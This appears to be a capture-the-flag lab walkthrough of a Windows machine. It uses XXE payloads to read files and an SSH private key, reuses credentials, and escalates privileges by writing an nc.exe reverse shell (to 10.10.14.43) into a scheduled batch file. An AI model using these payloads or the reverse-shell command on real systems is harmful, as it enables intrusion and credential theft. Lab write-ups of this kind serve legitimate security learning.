Enumeration
- Top 1000 ports scan

nmap -sC -sV -oN nmap/initial 10.10.10.49- the result
nmap initial scan
- All ports scan

nmap -sC -sV -p- -oN nmap/all_ports 10.10.10.49- the result
nmap allports scan
Open Ports
- Well, both the Nmap scan result are the same
- port 22/SSH
- port 80/HTTP
- port 443/HTTPs
Webpage
- Let’s take a look at the webpage
HTTP
login webpage
- Look’s like just a regular login page.
- We can try to login with
credentialswe’ve found from theprevious boxcalledIncluded - Let’s try it
home webpage
- Success
- Now, time to
enumerate/play aroundwith this page.
Order
- Well, I found out. We can order something on the
order page - Let’s try ordering something
- the result
order alerted
- Every time a user orders something it’s always
pop up this message. - Let’s try check
how this form handle the request
Burpsuite
- I’m gonna
interceptthe request by usingburpsuite - Then, send the request into
repeater tab - I found this body kinda weird at first.
- It’s
doesn't looklike anyJSONdata

xml post data
- Then, I realize this is
XML [Extensible Markup Language] - Well, I heard something about
XML injectionbefore - Let’s try it
XXE [XML External Entity Injection]
Summary
An XML External Entity attack is a type of attack against an application that parses XML input.
This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser.
- Wikipedia - XML external entity attack
- Source
New Entity
- I’m going to test if a simple
new ENTITY declarationis working - here’s what the payload gonna looks like.
- Source
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY example "test"> ]><stockCheck><productId>&example;</productId><storeId>1</storeId></stockCheck>- the result

xxe result
- it is working
Read File
- Now, Let’s try to
read a file with it - So, I’m gonna insert this command
<?xml version = "1.0"?><!DOCTYPE foo [<!ENTITY example SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]><order> <quantity> 1 </quantity> <item> &example; </item> <address> Bed for sleeping of course </address></order>- the result

xxe read file
- Wow! It works
Foothold/Gaining Access
- Remember this machine has
SSH open. - Let’s try to read the
SSH private key - Windows SSH key locate here:
C:\Users\USERNAME\.ssh\
SSH
- I’m gonna put this as a payload
<?xml version = "1.0"?><!DOCTYPE foo [<!ENTITY example SYSTEM "file:///c:/users/daniel/.ssh/id_rsa"> ]><order> <quantity> 1 </quantity> <item> &example; </item> <address> Bed for sleeping of course </address></order>- the result

xxe read ssh key
- WOW! we’ve got the private key
- Let’s copy it and try login with SSH
Summary
Before we can log in. Make sure to change the permission of the key with the command
chmod 600 <filename>
- Now, Let’s try login with this command

ssh as daniel
- I’m in
User Flag

user flag
Log-Management
- Let’s start to enumerate this machine
- I found kinda
susfolder in the root directory- maybe I don’t know it’s actually exists

found Log-Management directory
- The folder called
Log-Management - Found the file name
job.batand see the content of that file

contents inside job.bat file
- So, I’m gonna assume this script for
clearing event logand gonnarun automatically like UNIX cronjob ¯\__(ツ)_/¯
Checking File Permission
-
We can abuse this if we had the permission to change the content of the file
-
Source
-
I’m going to run this command
icacls job.txt
checking file permission
- we’ve got
full accessto that file - remember we’re still
daniel - Let’s get the shell
Privilege Escalation
nc.exe
- Let’s get the
reverse shell. - First, we need to upload
nc.exeinto the machine
Windows do not come with nc installed. So, we need to upload it

transfer nc.exe
- First, let’s start our
nc for listening to the connection - Then, put this payload in
job.bat
c:\log-management\nc.exe -e cmd.exe 10.10.14.43 9901
put the payload in job.bat file
- the result
- we’ve got the
shelland own the box

shell as administrator
Admin Flag

root flag
Conclusion
I’ve learned a lot today. The XXE is so cool and it also can be dangerous if the input is not properly configured. Talk about “configure”. The file admin can run also need to configure properly in this case file called job.bat. Once again, don’t use the same password.
I have a fun time doing this machine and I hope you guys do too. Bye ;)